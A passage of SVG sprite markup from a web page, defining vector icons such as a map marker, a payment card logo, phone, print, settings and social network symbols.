1.237a.82.82 0 10.907-1.366l-2.42-1.608a.82.82 0 00-1.033.102l-4.367 4.36-1.858-1.24a.82.82 0 00-.91 1.364l2.417 1.614a.82.82 0 001.035-.102l1.679-1.676 1.424 2.371-2.434 1.217a.82.82 0 00-.453.732l-.012 4.022h-4.8V1.64h11.265v4.023a.82.82 0 101.64 0V.82a.82.82 0 00-.82-.82H4.047a.82.82 0 00-.82.82v18.54H.82a.82.82 0 00-.82.82zM8.884 8.1a2.439 2.439 0 002.436-2.437 2.439 2.439 0 00-2.436-2.436 2.439 2.439 0 00-2.436 2.436 2.439 2.439 0 002.436 2.436zm0-1.642a.796.796 0 11.002-1.592.796.796 0 01-.002 1.592z"/></symbol><symbol viewBox="0 0 24 13" id="longArrow" xmlns="http://www.w3.org/2000/svg"><path d="M2 6.5L7.25 12M2 6.5L7.25 1M2 6.5h21"/></symbol><symbol viewBox="0 0 14 18" id="map-mark" xmlns="http://www.w3.org/2000/svg"><path d="M6.519 0A6.526 6.526 0 000 6.519c0 4.46 5.834 11.01 6.082 11.286.233.26.64.26.874 0 .248-.276 6.082-6.825 6.082-11.286A6.526 6.526 0 006.518 0zm0 9.799a3.284 3.284 0 01-3.28-3.28 3.284 3.284 0 013.28-3.28 3.284 3.284 0 013.28 3.28 3.283 3.283 0 01-3.28 3.28z"/></symbol><symbol viewBox="0 0 24 25" id="mark" xmlns="http://www.w3.org/2000/svg"><path d="M13.497.604L.617 13.59a1.124 1.124 0 000 1.59l9.097 9.096c.438.438 1.15.438 1.589 0l12.54-12.88V.604H13.498zM19.4 6.827a1.778 1.778 0 110-3.556 1.778 1.778 0 010 3.556z"/></symbol><symbol viewBox="0 0 14 20" id="marker" xmlns="http://www.w3.org/2000/svg"><path d="M14 6.875c0 3.008-4.394 9.489-6.22 12.051a.952.952 0 01-1.56 0C4.394 16.364 0 9.883 0 6.875 0 3.078 3.134 0 7 0s7 3.078 7 6.875z"/></symbol><symbol viewBox="0 0 35 21" id="mastercard" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M33.354 4.953A10.163 10.163 0 0135 10.507c0 5.605-4.55 10.211-10.156 10.211-2.442 0-4.661-.832-6.437-2.275a10.88 10.88 0 002.886-4.717h-.833c-.5 1.61-1.443 3.052-2.664 4.217-1.22-1.165-2.108-2.608-2.663-4.217H14.3a10.88 10.88 0 002.886 4.717c-1.72 1.387-3.94 2.275-6.382 2.275-5.66 0-10.211-4.606-10.211-10.211S5.143.296 10.748.296h.056c.439 0 .872.03 1.298.088a9.827 9.827 0 012.845.82c.814.366 1.584.829 2.294 1.367a10.88 10.88 0 00-2.885 4.717h.721c.555-1.61 1.443-3.052 2.664-4.217a8.6 8.6 0 01.193.189c1.136 1.128 1.972 2.502 2.507 4.028h.796a10.88 10.88 0 00-2.886-4.717A10.115 10.115 0 0124.79.296c3.618 0 6.78 1.86 8.565 4.657zm-9.342 4.444c-.277-.166-.444-.166-.777-.166s-1.11.333-1.22 1.22c-.167 1.11.554 1.61 1.609 1.277l.277.943c-.333.167-.666.222-1.22.222-1.055 0-2.22-.943-1.721-2.886.389-1.387 1.61-1.942 2.33-1.886.833.055 1.166.333 1.388.61l-.666.666zm-9.101-1.22h-.999l-.777 3.55c-.166 1 .61 1.166.833 1.166.277 0 .555 0 .777-.166l.11-.833c-.554.111-.61-.166-.554-.444l.277-1.498h.5l.166-.777h-.555l.222-.999zm13.319.943l-.722 3.773h1.055l.333-1.72c.318-1.06.738-1.057 1.016-1.055h.038l.278-.998c-.555 0-.833.222-1 .388l-.11-.388h-.888zm-15.317.888l.222-.777c-.5-.167-.888-.167-.999-.167-.166 0-1.387 0-1.554.888-.166.721.111.999.333 1.11.249.106.429.213.585.305.088.051.168.099.248.139.277.11.222.555-.111.555l-.107.003c-.256.008-.8.027-1.225-.114l-.167.777c.5.11.833.11 1.221.11h.039c.336.003 1.466.011 1.626-1.054.104-.516-.13-.744-.297-.908l-.036-.035a3.004 3.004 0 01-.26-.153c-.158-.098-.32-.2-.461-.236-.222-.11-.389-.444 0-.554.088.029.268.043.46.057.172.013.352.027.483.053zM7.142 8.343l-.888 4.55H5.199l.61-3.218-1.442 3.218h-.943L3.146 9.62l-.666 3.274h-.999l.888-4.55h1.61l.221 2.774 1.221-2.774h1.72zm11.21 2.885v-.005c.112-.614.383-2.103-1.388-2.103-1.664 0-1.886 1.664-1.886 1.886-.056.222-.056 1.887 1.72 1.887.444 0 1.054-.055 1.332-.166l.166-.777c-.166.055-.721.11-1.165.11-.389 0-1.055 0-.944-.832h2.165zm-2.165-.721h1.277c.055-.389-.056-.666-.444-.666-.444 0-.722.222-.833.666zm-8.934-.444l.166-.832c.666-.111 1-.111 1.221-.056 1.72 0 1.554 1.221 1.443 1.72l-.389 2.054h-.943l-.11-.222c-.167.11-.334.222-.833.222-.5 0-1.166-.389-1.055-1.166.252-1.46 1.783-1.367 2.272-1.337.05.003.089.005.114.005.153-.509-.208-.504-.526-.5l-.084.001c-.174 0-.439.03-.692.06-.231.026-.452.051-.584.051zm1.589 1.155c.051.005.096.01.131.01l-.055.389c-.111.333-.555.555-.888.444-.389-.111-.278-.5.055-.722.263-.175.561-.143.757-.121zm23.883-1.654a1.45 1.45 0 01-.162-.15c-.143-.145-.29-.294-.615-.294l-.095-.001c-.557-.006-1.376-.015-1.847 1.61-.333 1.165.333 2.164 1.054 2.164.333 0 .666-.166.888-.277l.111.277h1.11l.888-4.772h-1.055l-.277 1.443zm-.333 1.553c.111-.333.055-.777-.056-.943-.332-.444-1.054-.111-1.276.721-.166.555.167.944.5.944.388 0 .61-.278.832-.722zm-7.825-1.054l.167-.832c.666-.111 1.054-.111 1.22-.056 1.72 0 1.554 1.221 1.443 1.72l-.388 2.054h-.944l-.11-.222c-.167.11-.333.222-.833.222-.5 0-1.165-.389-1.054-1.166.252-1.46 1.783-1.367 2.271-1.337.05.003.09.005.115.005.102-.508-.216-.504-.527-.5l-.083.001c-.175 0-.44.03-.693.06-.23.026-.451.051-.584.051zm1.645 1.155c.052.005.096.01.131.01l-.055.389c-.056.333-.555.555-.888.444-.389-.111-.278-.5.055-.722.263-.175.561-.143.757-.121zm-7.139-2.043l-.721 3.718v.056h1.054l.333-1.72c.319-1.063.79-1.058 1.024-1.055h.03l.278-.999c-.555 0-.832.222-.999.389l-.11-.389h-.889z"/></symbol><symbol viewBox="0 0 28 28" id="message" xmlns="http://www.w3.org/2000/svg"><path d="M14 0C6.263 0 0 6.262 0 14v12.906C0 27.51.49 28 1.094 28H14c7.737 0 14-6.262 14-14 0-7.737-6.262-14-14-14zm0 25.813H2.187V14C2.188 7.472 7.471 2.187 14 2.187c6.528 0 11.813 5.284 11.813 11.813 0 6.528-5.284 11.813-11.813 11.813z"/></symbol><symbol viewBox="0 0 33 32" id="money" xmlns="http://www.w3.org/2000/svg"><path d="M32.811.183A.655.655 0 0032.355 0H16.5a.635.635 0 00-.645.626v1.787l-6.11 1.588a.623.623 0 00-.455.765l3.167 11.459-2.74 2.656a1.95 1.95 0 00-1.596-.818H1.934c-1.067 0-1.934.84-1.934 1.875v10.187C0 31.159.867 32 1.934 32H8.12c.906 0 1.668-.607 1.877-1.424l.766.648c.592.5 1.35.776 2.135.776h19.457c.355 0 .644-.28.644-.625V.625a.616.616 0 00-.189-.442zM8.766 30.125c0 .345-.29.625-.645.625H1.934a.636.636 0 01-.645-.625V19.938c0-.345.29-.625.645-.625h2.449V30.75c0 .345.288.625.644.625.356 0 .645-.28.645-.625V19.313H8.12c.355 0 .645.28.645.625v10.187zm1.936-25.079l5.153-1.339v2.316l-.432.112a.642.642 0 00-.391.292.608.608 0 00-.064.474c.247.896-.303 1.82-1.227 2.06a.642.642 0 00-.392.293.609.609 0 00-.064.475l2.512 9.02h-1.293l-.667-2.528a.616.616 0 00-.108-.22L10.702 5.046zm5.153 3.843v5.274l-1.175-4.22a2.987 2.987 0 001.175-1.054zm9.26 21.86H12.9c-.474 0-.931-.165-1.288-.467l-1.556-1.316v-8.644l2.814-2.729.51 1.936a.64.64 0 00.624.47L26.675 20c.498 0 .903.393.903.875 0 .483-.405.875-.903.875h-6.493a.635.635 0 00-.644.625c0 .345.288.625.644.625h8.51c.498 0 .903.393.903.875a.89.89 0 01-.902.875h-8.51a.635.635 0 00-.645.625c0 .345.288.625.644.625h7.132c.497 0 .902.393.902.875 0 .483-.405.875-.902.875h-7.132a.635.635 0 00-.644.625c0 .345.288.625.644.625h4.933c.498 0 .903.393.903.875s-.405.875-.903.875zm6.596 0h-4.6a2.057 2.057 0 000-1.75h.203c1.208 0 2.191-.952 2.191-2.124 0-.342-.084-.665-.232-.951.927-.247 1.611-1.072 1.611-2.049 0-.474-.16-.912-.432-1.266v-7.921a.635.635 0 00-.645-.625.635.635 0 00-.644.625V21.8a2.258 2.258 0 00-.47-.05h-.021c.125-.267.195-.563.195-.875 0-1.172-.983-2.125-2.192-2.125H25.64c1.1-.457 1.873-1.518 1.873-2.75 0-1.65-1.384-2.991-3.085-2.991-1.7 0-3.084 1.342-3.084 2.991 0 1.232.773 2.293 1.873 2.75h-3.524V6.866c1.152-.243 2.06-1.124 2.311-2.24h4.849c.25 1.116 1.16 1.997 2.31 2.24v8.322c0 .345.29.624.645.624.356 0 .645-.28.645-.624v-8.88a.635.635 0 00-.645-.625c-.957 0-1.735-.755-1.735-1.682a.635.635 0 00-.645-.625h-6a.635.635 0 00-.644.625c0 .928-.778 1.682-1.735 1.682a.635.635 0 00-.645.625V18.75h-1.258V1.25H31.71v29.5zm-7.283-13.008c-.99 0-1.796-.781-1.796-1.741 0-.96.806-1.741 1.796-1.741s1.795.781 1.795 1.741c0 .96-.805 1.741-1.795 1.741z"/></symbol><symbol viewBox="0 0 23 15" id="nav1" xmlns="http://www.w3.org/2000/svg"><rect width="5.962" height="5.962" rx=".745"/><rect y="8.199" width="5.962" height="5.962" rx=".745"/><rect x="8.199" width="5.962" height="5.962" rx=".745"/><rect x="8.199" y="8.199" width="5.962" height="5.962" rx=".745"/><rect x="16.395" width="5.962" height="5.962" rx=".745"/><rect x="16.395" y="8.199" width="5.962" height="5.962" rx=".745"/></symbol><symbol viewBox="0 0 22 15" id="nav2" xmlns="http://www.w3.org/2000/svg"><rect x=".813" width="20.868" height="5.962" rx=".745"/><rect x=".813" y="8.199" width="20.868" height="5.962" rx=".745"/></symbol><symbol viewBox="0 0 21 15" id="nav3" xmlns="http://www.w3.org/2000/svg"><rect x=".133" width="20.868" height="3.726" rx=".745"/><rect x=".133" y="5.217" width="20.868" height="3.726" rx=".745"/><rect x=".133" y="10.434" width="20.868" height="3.726" rx=".745"/></symbol><symbol viewBox="0 0 22 15" id="nav4" xmlns="http://www.w3.org/2000/svg"><rect width="10" height="6" rx=".745"/><rect y="8.199" width="10" height="6" rx=".745"/><rect x="12" width="10" height="6" rx=".745"/><rect x="12" y="8.199" width="10" height="6" rx=".745"/></symbol><symbol class="chdont-remove" fill="none" viewBox="0 0 22 22" id="no" xmlns="http://www.w3.org/2000/svg"><circle class="chdont-remove" cx="11" cy="11" r="11" fill="#EB5757"/><path class="chdont-remove" d="M15.07 7L7 15.071M7 7l8.071 8.071" stroke="#fff" stroke-width="2"/></symbol><symbol class="cidont-remove" fill="none" viewBox="0 0 22 22" id="null" xmlns="http://www.w3.org/2000/svg"><circle class="cidont-remove" cx="11" cy="11" r="11" fill="#828282"/><circle class="cidont-remove" cx="11" cy="11" r="5" stroke="#fff" stroke-width="2"/></symbol><symbol viewBox="0 0 11 18" id="od" xmlns="http://www.w3.org/2000/svg"><path d="M.162 9.66c-.45.905.06 1.336 1.226 2.075.99.625 2.358.854 3.236.945l-3.462 3.406c-1.008.988.614 2.572 1.621 1.606l2.727-2.69c1.043 1.028 2.044 2.012 2.726 2.693 1.007.97 2.63-.6 1.632-1.605l-3.473-3.406c.89-.091 2.237-.334 3.215-.946 1.164-.742 1.675-1.173 1.232-2.077-.268-.513-.99-.942-1.95-.2 0 0-1.298 1.016-3.39 1.016-2.094 0-3.39-1.017-3.39-1.017-.96-.745-1.685-.312-1.95.2z"/><path d="M5.5 9.106c2.55 0 4.634-2.038 4.634-4.548C10.134 2.038 8.05 0 5.5 0 2.948 0 .865 2.038.865 4.558c0 2.51 2.083 4.548 4.635 4.548zm0-6.797c1.253 0 2.276 1.006 2.276 2.25 0 1.232-1.023 2.238-2.276 2.238S3.224 5.791 3.224 4.558c0-1.244 1.022-2.249 2.276-2.249z"/></symbol><symbol viewBox="0 0 20 32" id="odnoklassniki" xmlns="http://www.w3.org/2000/svg"><path d="M.837 16.989c-.761 1.53.103 2.261 2.074 3.51 1.677 1.059 3.992 1.446 5.48 1.601l-5.862 5.765c-1.706 1.672 1.04 4.355 2.745 2.718l4.615-4.551a955.088 955.088 0 014.615 4.558c1.705 1.643 4.45-1.017 2.763-2.718-.126-.124-6.253-6.134-5.88-5.765 1.506-.155 3.787-.566 5.443-1.601l-.001-.002c1.971-1.255 2.836-1.985 2.086-3.515-.453-.869-1.675-1.595-3.301-.34 0 0-2.197 1.721-5.739 1.721-3.543 0-5.738-1.72-5.738-1.72-1.625-1.262-2.852-.53-3.3.339z"/><path d="M9.873 16.05c4.318 0 7.844-3.45 7.844-7.698 0-4.266-3.526-7.716-7.844-7.716-4.32 0-7.846 3.45-7.846 7.716 0 4.248 3.526 7.699 7.846 7.699zm0-11.505c2.121 0 3.852 1.702 3.852 3.807 0 2.087-1.73 3.79-3.852 3.79S6.02 10.439 6.02 8.352c0-2.106 1.73-3.807 3.853-3.807z"/></symbol><symbol class="cldont-remove" fill="none" viewBox="0 0 22 22" id="ok" xmlns="http://www.w3.org/2000/svg"><circle class="cldont-remove" cx="11" cy="11" r="11" fill="#27AE60"/><path class="cldont-remove" d="M7 9.667L10.6 13 16 8" stroke="#fff" stroke-width="2"/></symbol><symbol viewBox="0 0 18 17" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M16.657 13.446l-2.632-2.631c-.524-.522-1.392-.507-1.934.036l-1.326 1.325-.261-.145c-.838-.464-1.983-1.1-3.19-2.306-1.208-1.21-1.845-2.357-2.31-3.195-.05-.088-.096-.174-.143-.255l.89-.889.438-.438c.543-.543.558-1.41.035-1.934L3.592.382c-.522-.523-1.39-.507-1.934.036l-.742.746.02.02a4.288 4.288 0 00-.61 1.078 4.469 4.469 0 00-.272 1.093c-.348 2.88.969 5.513 4.54 9.086 4.939 4.937 8.918 4.564 9.09 4.546a4.448 4.448 0 001.096-.275c.391-.153.757-.36 1.074-.609l.016.014.752-.735c.542-.543.557-1.412.035-1.936z"/></symbol><symbol viewBox="0 0 50 57" id="play" xmlns="http://www.w3.org/2000/svg"><path d="M48.934 26.76c1.35.767 1.35 2.713 0 3.48L2.987 56.306C1.654 57.062 0 56.099 0 54.566V2.434C0 .901 1.654-.062 2.987.694L48.934 26.76z"/></symbol><symbol viewBox="0 0 8 8" id="plus" xmlns="http://www.w3.org/2000/svg"><path d="M0 4.7h3.239V8h1.537V4.7H8V3.314H4.776V0H3.24v3.315H0v1.384z"/></symbol><symbol viewBox="0 0 26 26" id="print" xmlns="http://www.w3.org/2000/svg"><path d="M22.191 6.55h-.71V3.81c0-2.1-1.71-3.809-3.81-3.809H8.329A3.813 3.813 0 004.52 3.809V6.55h-.711A3.813 3.813 0 000 10.359v6.094c0 2.1 1.709 3.809 3.809 3.809h.71v3.453A2.288 2.288 0 006.806 26h12.39a2.288 2.288 0 002.285-2.285v-3.453h.711c2.1 0 3.809-1.709 3.809-3.809V10.36c0-2.1-1.709-3.808-3.809-3.808zM6.043 3.81a2.288 2.288 0 012.285-2.286h9.344a2.288 2.288 0 012.285 2.286v2.74H6.043V3.809zm13.914 19.906c0 .42-.342.762-.762.762H6.805a.763.763 0 01-.762-.762V16.2h13.914v7.516zm4.52-7.262a2.288 2.288 0 01-2.286 2.285h-.71V16.2h.456a.762.762 0 100-1.523H4.063a.762.762 0 100 1.523h.458v2.54H3.81a2.288 2.288 0 01-2.286-2.286V10.36A2.288 2.288 0 013.81 8.074h18.38a2.288 2.288 0 012.286 2.285v6.094z"/><path d="M15.031 17.926H10.97a.762.762 0 100 1.523h4.062a.762.762 0 100-1.523zm0 3.25H10.97a.762.762 0 100 1.523h4.062a.762.762 0 100-1.523zM6.5 9.8H4.062a.762.762 0 000 1.524H6.5a.762.762 0 100-1.523z"/></symbol><symbol viewBox="0 0 22 32" id="profill" xmlns="http://www.w3.org/2000/svg"><path d="M16.393 22.811c-.8 0-1.526-.4-1.941-1.07a.549.549 0 00-.747-.178.528.528 0 00-.181.733c.289.466.68.843 1.136 1.112l-.563 2.508-1.357-1.534c.246-.278.187-.603-.026-.785a.55.55 0 00-.766.053l-.955 1.078-2.406-2.624c.205-.386.329-.81.364-1.252 4.657 1.346 9.314-2.104 9.314-6.844V9.6a.538.538 0 00-.543-.533c-.3 0-.543.238-.543.533v4.408c0 3.346-2.772 6.067-6.179 6.067-3.407 0-6.179-2.721-6.179-6.067V9.482c1.324-.074 2.45-.89 2.852-2.37a18.797 18.797 0 007.458 2.71.542.542 0 00.613-.455.535.535 0 00-.463-.602 17.693 17.693 0 01-7.702-3c-.359-.25-.859.004-.857.438 0 .014-.005 1.336-1.027 1.94-.646.382-1.3.258-1.412.257a.54.54 0 00-.545.472c-.006.052-.003-.124-.003 4.268a1.1 1.1 0 01-.612-.976V5.667A1.28 1.28 0 014.413 4.4a.543.543 0 00.505-.335c.742-1.822 2.512-2.998 4.51-2.998h4.659c2.678 0 4.857 2.14 4.857 4.77v6.327c0 .295.244.533.544.533.3 0 .543-.238.543-.533V5.836C20.03 2.618 17.364 0 14.087 0H9.428C7.098 0 5.02 1.309 4.045 3.361c-1.136.175-2.008 1.142-2.008 2.306v6.497c0 1.02.727 1.878 1.703 2.108.101 2.724 1.765 5.063 4.137 6.176v.14c0 .595-.236 1.153-.665 1.573-.76.744-1.718.65-1.605.65-3.1 0-5.607 2.462-5.607 5.505v3.15c0 .295.243.534.543.534.3 0 .543-.239.543-.533v-3.15c0-2.454 2.022-4.439 4.52-4.439.239 0 .476-.025.71-.074l.758 3.377c.096.428.649.565.941.235l1.07-1.21-.661 5.195a.535.535 0 00.472.595.541.541 0 00.606-.463l.764-6.003c.035.038.337.37.376.404a.55.55 0 00.765-.047l.325-.368.766 6.014a.54.54 0 00.607.463.536.536 0 00.471-.596l-.661-5.194 1.07 1.21c.293.331.845.192.94-.235l.759-3.377c.23.048.467.074.71.074 2.498 0 4.52 1.985 4.52 4.438v3.15c0 .295.243.534.543.534.3 0 .543-.239.543-.533v-3.15c0-3.043-2.508-5.506-5.607-5.506zm-8.49 3.105l-.563-2.509c.207-.123.401-.269.58-.436l1.317 1.437-1.334 1.508z"/></symbol><symbol viewBox="0 0 30 29" id="profill2" xmlns="http://www.w3.org/2000/svg"><path d="M29.032 17.77H26.13v-1.404c0-.774-.651-1.404-1.452-1.404H19.84c-.417 0-.791.174-1.057.447l-5.234-.843v-1.173c1.444-.81 2.42-2.319 2.42-4.046h.484c.8 0 1.451-.63 1.451-1.404 0-.774-.651-1.404-1.451-1.404h-.233l.265-.595a3.679 3.679 0 00-.237-3.441 3.846 3.846 0 00-1.731-1.495l-1.35-.595c-1.595-.702-3.55-.496-4.951.52l-.763.553a3.028 3.028 0 00-1.83 1.321 2.819 2.819 0 00-.111 2.803l.48.93h-.185c-.8 0-1.451.63-1.451 1.403 0 .774.651 1.404 1.451 1.404h.484c0 1.727.976 3.236 2.42 4.046v1.173l-5.88.947C1.19 15.778 0 17.136 0 18.744v9.788c0 .259.217.468.484.468h28.548c.534 0 .968-.42.968-.936v-9.358c0-.517-.434-.936-.968-.936zm-3.87-1.404v1.404h-3.065a3.303 3.303 0 00-1.567-1.872h4.147c.267 0 .484.21.484.468zm-5.807.091c.762.151 1.39.646 1.708 1.313h-1.708v-1.313zm-2.42-8.514a.477.477 0 01-.483.468h-.484v-.936h.484c.266 0 .483.21.483.468zM6.453 3.288a2.073 2.073 0 011.754-.96c.76 0 1.463.364 1.885.975l.152.22.805-.519-.152-.22A3.22 3.22 0 009.07 1.509c1.095-.657 2.514-.764 3.693-.245l1.35.595a2.9 2.9 0 011.304 1.125c.485.783.552 1.75.178 2.59l-.032.072-.615-1.188a.482.482 0 00-.322-.246.498.498 0 00-.401.08l-.774.562a3.98 3.98 0 01-4.646 0l-.774-.56a.493.493 0 00-.723.164l-.656 1.269-.277-.535a1.913 1.913 0 01.076-1.904zm-.646 5.123a.477.477 0 01-.483-.468c0-.258.217-.468.483-.468h.484v.936h-.484zm1.452.936V6.65l.657-1.272.31.225a4.98 4.98 0 002.904.936 4.98 4.98 0 002.903-.936l.31-.225L15 6.65v2.697c0 2.064-1.737 3.743-3.871 3.743s-3.87-1.68-3.87-3.743zm3.871 4.68c.506 0 .993-.077 1.452-.217v.958l-1.452 1.404-1.452-1.404v-.958c.46.14.946.216 1.452.216zm-.156 5.146h.312l.79 1.91-.946 3.964-.946-3.964.79-1.91zm1.073-1.94l-.692 1.005h-.45l-.693-1.005.162-.468.414.4a.493.493 0 00.684 0l.414-.401.162.469zm-6.24 10.831V20.11H4.84v7.955H.968v-9.32c0-1.148.85-2.119 2.021-2.308l6.039-.973.58.561-.39 1.13a.453.453 0 00.057.407l.826 1.2-.873 2.11a.455.455 0 00-.022.28l1.451 6.083a.48.48 0 00.472.362.48.48 0 00.472-.362l1.451-6.084a.456.456 0 00-.022-.278l-.873-2.112.826-1.199a.456.456 0 00.057-.407l-.39-1.13.58-.56 5.164.831c0 .024-.007.046-.007.07v1.405h-2.903c-.534 0-.968.42-.968.936v9.358h-8.71zm9.678 0v-.936h13.549v.936h-13.55zm13.549-1.872h-13.55v-3.795a3.431 3.431 0 002.42.988h2.904v.468c0 .774.65 1.403 1.451 1.403.8 0 1.452-.63 1.452-1.403v-.468h2.903c.947 0 1.804-.38 2.42-.988v3.795zm-7.259-2.34v-2.339h.968v2.34a.477.477 0 01-.484.468.477.477 0 01-.484-.468zm7.258-3.743c0 1.29-1.085 2.34-2.42 2.34H23.71v-1.404a.476.476 0 00-.484-.468H21.29a.476.476 0 00-.483.468v1.404h-2.904c-1.334 0-2.42-1.05-2.42-2.34v-1.404h13.55v1.404z"/></symbol><symbol viewBox="0 0 10 10" id="remove" xmlns="http://www.w3.org/2000/svg"><path d="M8.68 8.71l-4-4.03m0 0L.68.646m4 4.034l4-4.031m-4 4.031l-4 4.033"/></symbol><symbol viewBox="0 0 16 12" id="reset" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.002 6a5 5 0 01-7 4.584v1.075a6 6 0 10-4-5.659h1a5 5 0 0110 0z"/><path d="M1.596 3l1.791 2.654 2.982-1.166"/></symbol><symbol viewBox="0 0 15 12" id="reset2" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.118 6c0 2.754-2.253 5-5.05 5-.718 0-1.4-.148-2.017-.414v1.073c.631.22 1.31.341 2.017.341 3.341 0 6.05-2.686 6.05-6s-2.709-6-6.05-6c-3.341 0-6.05 2.686-6.05 6h1c0-2.754 2.253-5 5.05-5 2.797 0 5.05 2.246 5.05 5z"/><path d="M.6 3l1.806 2.654 3.007-1.166"/></symbol><symbol viewBox="0 0 52 140" id="ribbon" xmlns="http://www.w3.org/2000/svg"><path d="M7.744 138.412c-2.96 2.277-7.244.167-7.244-3.566V5A4.5 4.5 0 015 .5h42A4.5 4.5 0 0151.5 5v129.846c0 3.733-4.284 5.843-7.244 3.566l-14.903-11.463a5.5 5.5 0 00-6.706 0L7.744 138.412z"/></symbol><symbol viewBox="0 0 26 26" id="ru" xmlns="http://www.w3.org/2000/svg"><rect x=".25" y=".25" width="25.5" height="25.5" rx="12.75"/><rect x=".25" y=".25" width="25.5" height="25.5" rx="12.75" fill-opacity=".04"/><rect x=".25" y=".25" width="25.5" height="25.5" rx="12.75"/><defs><pattern id="cwpattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#cwimage0" transform="translate(-.25) scale(.00075)"/></pattern><image id="cwimage0" width="2000" height="1333" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]"/></defs></symbol><symbol viewBox="0 0 11 22" id="s-facebook" xmlns="http://www.w3.org/2000/svg"><path d="M8.992 3.653H11V.155C10.653.107 9.462 0 8.074 0 5.18 0 3.195 1.821 3.195 5.17v3.08H0v3.91h3.195V22h3.918v-9.839h3.066l.486-3.91H7.112V5.557c0-1.13.305-1.904 1.88-1.904z"/></symbol><symbol viewBox="0 0 33 33" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M17.599 19.065l1.414-1.414 8.066 8.066-1.414 1.414z"/><circle cx="13.199" cy="13.199" r="8.333" transform="rotate(-45 13.2 13.2)"/></symbol><symbol viewBox="0 0 23 23" id="settings" xmlns="http://www.w3.org/2000/svg"><path d="M12.222 23h-1.444a2.12 2.12 0 01-2.117-2.117v-.489a9.292 9.292 0 01-1.442-.598l-.346.346c-.838.84-2.18.814-2.995 0l-1.02-1.02a2.117 2.117 0 010-2.995l.346-.346a9.287 9.287 0 01-.598-1.442h-.489A2.12 2.12 0 010 12.222v-1.444a2.12 2.12 0 012.117-2.117h.489c.158-.496.358-.979.598-1.442l-.346-.346a2.117 2.117 0 010-2.995l1.02-1.02a2.117 2.117 0 012.995 0l.346.346c.463-.24.946-.44 1.442-.598v-.489A2.12 2.12 0 0110.778 0h1.444a2.12 2.12 0 012.117 2.117v.489c.496.158.979.358 1.442.598l.346-.346a2.117 2.117 0 012.995 0l1.02 1.02a2.117 2.117 0 010 2.995l-.346.346c.24.463.44.946.598 1.442h.489A2.12 2.12 0 0123 10.778v1.444a2.12 2.12 0 01-2.117 2.117h-.489a9.3 9.3 0 01-.598 1.442l.346.346c.838.838.815 2.18 0 2.995l-1.02 1.02a2.117 2.117 0 01-2.995 0l-.346-.346c-.463.24-.946.44-1.442.598v.489A2.12 2.12 0 0112.222 23zm-4.778-4.62a7.94 7.94 0 002.06.855.674.674 0 01.505.653v.995c0 .424.345.77.77.77h1.443a.77.77 0 00.77-.77v-.995c0-.308.207-.576.505-.653a7.941 7.941 0 002.059-.854.674.674 0 01.82.103l.704.705a.77.77 0 001.088 0l1.021-1.02a.77.77 0 000-1.089l-.705-.705a.674.674 0 01-.103-.82 7.94 7.94 0 00.854-2.058.674.674 0 01.653-.505h.995a.77.77 0 00.77-.77v-1.444a.77.77 0 00-.77-.77h-.995a.674.674 0 01-.653-.505 7.943 7.943 0 00-.854-2.059.674.674 0 01.103-.82l.705-.704a.77.77 0 000-1.088l-1.02-1.02a.77.77 0 00-1.089-.001l-.705.705a.674.674 0 01-.82.103 7.943 7.943 0 00-2.058-.854.674.674 0 01-.505-.653v-.995a.77.77 0 00-.77-.77h-1.444a.77.77 0 00-.77.77v.995a.674.674 0 01-.505.653 7.942 7.942 0 00-2.059.854.674.674 0 01-.82-.103L5.92 3.81a.77.77 0 00-1.088 0L3.81 4.83a.77.77 0 000 1.089l.705.705c.217.217.26.555.103.82a7.941 7.941 0 00-.854 2.058.674.674 0 01-.653.505h-.995a.77.77 0 00-.77.77v1.444c0 .424.346.77.77.77h.995c.308 0 .576.207.653.505a7.96 7.96 0 00.854 2.059.674.674 0 01-.103.82l-.705.704a.77.77 0 000 1.088l1.02 1.021a.77.77 0 001.089 0l.705-.705a.677.677 0 01.82-.103z"/><path d="M11.5 16.504A5.01 5.01 0 016.496 11.5 5.01 5.01 0 0111.5 6.496a5.01 5.01 0 015.004 5.004 5.01 5.01 0 01-5.004 5.004zm0-8.66A3.66 3.66 0 007.843 11.5a3.66 3.66 0 003.657 3.657 3.66 3.66 0 003.657-3.657A3.66 3.66 0 0011.5 7.843z"/></symbol><symbol viewBox="0 0 12 6" id="sort" xmlns="http://www.w3.org/2000/svg"><path d="M0 1h11M3.145 3.143h7.857M6.285 5.285H11"/></symbol><symbol viewBox="0 0 60 60" id="stamp" xmlns="http://www.w3.org/2000/svg"><path d="M53 48h-3v-4H33.12l3.97-34.938A8.146 8.146 0 0029 0c-2.317 0-4.531.991-6.074 2.72s-2.278 4.04-2.017 6.343L24.88 44H10v4H7v8h3.101A5.009 5.009 0 0015 60h30a5.01 5.01 0 004.899-4H53v-8zM22.897 8.836c-.197-1.736.357-3.481 1.521-4.784S27.252 2 29 2s3.418.748 4.582 2.052S35.3 7.1 35.103 8.836L31.107 44h-4.215L22.897 8.836zM12 46h36v2H12v-2zm33 12H15a3.006 3.006 0 01-2.829-2h35.658A3.006 3.006 0 0145 58zm6-4H9v-4h42v4z"/></symbol><symbol viewBox="0 0 35 33.74" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="subtableArrow" xmlns="http://www.w3.org/2000/svg"><path d="M15.82 33.05c.93.92 2.43.92 3.36 0L34.3 17.92c.93-.93.93-2.43 0-3.36-.92-.93-2.43-.93-3.36 0L17.5 28 4.06 14.56c-.93-.93-2.44-.93-3.36 0-.93.93-.93 2.43 0 3.36l15.12 15.13zM15.12 0v31.37h4.76V0h-4.76z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 60 60" id="svFifth" xmlns="http://www.w3.org/2000/svg"><path d="M52.317 10.09l-8.851-8.852A4.2 4.2 0 0040.476 0H9.596A3.158 3.158 0 006.44 3.154v53.692A3.158 3.158 0 009.596 60H50.4a3.158 3.158 0 003.154-3.154V13.079a4.2 4.2 0 00-1.238-2.99zm-1.916 47.897H9.596c-.63 0-1.141-.512-1.141-1.141V3.154c0-.629.512-1.14 1.14-1.14h30.881a2.2 2.2 0 011.566.648l8.851 8.851a2.3 2.3 0 